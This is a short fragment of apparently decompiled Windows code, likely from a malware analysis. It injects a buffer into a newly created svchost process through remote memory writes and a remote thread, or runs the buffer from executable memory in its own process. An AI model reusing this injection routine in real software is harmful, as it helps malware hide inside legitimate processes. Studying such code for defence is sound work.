 11 if ( inject_svchost )
12 { // inject into svchost
13 if ( !createSvchostProcess(&hProcess, v6) )
14 return 0;
15 lpBaseAddress = VirtualAllocEx(hProcess, 0, dwSize, 0x3000u, 0x40u);
16 if ( lpBaseAddress )
17 {
18 if ( WriteProcessMemory(hProcess, lpBaseAddress, lpBuffer, dwSize, 0) )
19 {
20 hObject = CreateRemoteThread(hProcess, 0, 0, (LPTHREAD_START_ROUTINE)lpBaseAddress, 0, 0, &ThreadId);
21 if ( hObject )
22 {
23 CloseHandle(hObject);
24 return 1;
25 }
26 }
27 }
28 }
29 else
30 { // injects into the currently running process
31 lpParameter = VirtualAlloc(0, dwSize, 0x3000u, 0x40u);
32 if ( lpParameter )
33 {
34 w_memoryCopy(lpParameter, lpBuffer, dwSize);
35 if ( !a4 )
36 {
37 v6[1] = lpParameter;
38 ((void (*)(void))lpParameter)();
39 return 1;
40 }
41 Thread = CreateThread(0, 0, sub_100039E0, lpParameter, 0, 0);
42 if ( Thread )
43 {
44 CloseHandle(Thread);
45 return 1;
46 }
47 }
48 }
49 return 0;
50 }